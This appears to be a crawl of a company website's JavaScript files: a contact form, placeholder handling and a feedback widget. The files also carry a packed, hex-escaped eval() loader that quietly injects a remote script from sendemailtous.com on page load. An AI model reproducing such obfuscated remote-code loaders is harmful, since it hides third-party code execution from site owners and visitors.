l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))

$(document).ready(function() {
		$("#jsddm li ul li a:last").css("border","none");
		$(".product-table table tr:eq(0)").addClass("table-head");
		
	})

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ayimpex.com/static/js/mail.js
body_size: 1411
content:
document.writeln("<form class=\'myform\' action=\"http://www.sendemailtous.com/Public/send/\" method=\"post\" name=\"myform\" id=\"myform\" onsubmit=\"return checkform()\"\">");
document.writeln("<a name=\'sendnow\'></a>");
document.writeln("				<input type=\"hidden\" name=\"send\" value=\"1\">");
document.writeln("				<input type=\"hidden\" name=\"Lang\" value=\"en\">");
document.writeln("				<input type=\"hidden\" name=\"domain\" value=\"ayimpex.com\">");
document.writeln("				<div class=\"left\">");
document.writeln("					<input type=\"text\" placeholder=\"Your Name\" autocomplete=\"off\" id=\"YourName\" name=\"YourName\" class=\"input-text\">");
document.writeln("          <input type=\"text\" placeholder=\"Your Email Address\" autocomplete=\"off\" id=\"Email\" name=\"Email\" style=\"margin-bottom:0\" class=\"input-text\">");
document.writeln("				</div>");
document.writeln("		<div class=\"right\"><textarea class=\"textarea-text textareh\" id=\"Message\" name=\"Message\" placeholder=\"Your Message\" autocomplete=\"off\"></textarea>");
document.writeln("          <input type=\"submit\" class=\"submit\" name=\"submit\" value=\"Send\"></div>");
document.writeln("		</form>");
function checkform(){
	
	if (document.myform.Email.value == ""){
		alert ("Email cannot be empty!");
		document.myform.Email.focus();
		return false;
	}
	if (document.myform.Email.value.indexOf('@')<1 || document.myform.Email.value.indexOf('.')<1){
		alert ("Are you sure the email is correct?");
		document.myform.Email.focus();
		return false;
	}
	
	if (document.myform.Message.value == ""){
		alert ("Message cannot be empty!");
		document.myform.Message.focus();
		return false;
	}
}	

jQuery(function(){
if(!placeholderSupport()){   // �ж�������Ƿ�֧�� placeholder
    jQuery('[placeholder]').focus(function() {
        var input = jQuery(this);
        if (input.val() == input.attr('placeholder')) {
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = jQuery(this);
        if (input.val() == '' || input.val() == input.attr('placeholder')) {
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();
};
})
function placeholderSupport() {
    return 'placeholder' in document.createElement('input');
}

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ayimpex.com/static/js/feedback.js
body_size: 598
content:
jQuery(function(){
	jQuerybody = (window.opera) ? (document.compatMode == "CSS1Compat" ? jQuery('html') : jQuery('body')) : jQuery('html,body');
	jQueryanimating = false;
	jQuery('.fixedBtn .top').click(function(){
		if (jQueryanimating == false) {
			jQuerybody.animate({scrollTop: 0}, 500);
			jQueryanimating = true;
		}
		return false;
	});
	jQuery(window).scroll(function(){
		if (jQuery('.fixedBtn').offset().top > 500) {
			jQuery('.fixedBtn .top').css('display', 'inline-block');
		} else {
			jQuery('.fixedBtn .top').css('display', 'none');
			jQueryanimating = false;
		}
	});	
	var	fixedBtn = jQuery('.fixedBtn'),
		feedback = jQuery('.feedback', fixedBtn),
		feedbackCnt = jQuery('.feedbackCnt'),
		sendBtn = jQuery('.button', fixedBtn),
		content = jQuery('textarea', fixedBtn),
		feedbackTips = jQuery('.feedbackTips', fixedBtn),
		FBCLASS = 'fb-open',
		close = function(){
			fixedBtn.animate({
				right: '-=350'
			})
			feedbackCnt.removeClass(FBCLASS);
		},
		open = function(){
			feedbackTips.hide();
			feedbackCnt.show();
			fixedBtn.animate({
				right: '+=350'
			});
			feedbackCnt.addClass(FBCLASS);
		};
	feedback.length && feedback.bind('click', function(e){
		e.preventDefault();
		feedbackCnt.hasClass(FBCLASS) ? close() : open();
	});	
});

jQuery(document).ready(function() {
		jQuery('input').placeholder();
		//jQuery('input').placeholder({isUseSpan:true});
		jQuery('textarea').placeholder();
		//jQuery('textarea').placeholder({isUseSpan:true});
})